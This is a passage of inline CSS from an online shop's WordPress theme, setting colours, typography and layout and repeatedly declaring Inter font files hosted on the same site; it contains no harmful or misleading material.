a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#ff3600;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#ff3600;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ff3600;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ff3600;}.star-rating > span:before{background-color:#ff3600;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#ff3600;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ff3600;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:0px;padding-bottom:0px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Inter;font-size:16px;color:#444;}:root{font-family:Inter;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Inter;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Inter;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Inter;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:95px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:100px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:100px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:3px;padding-bottom:3px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
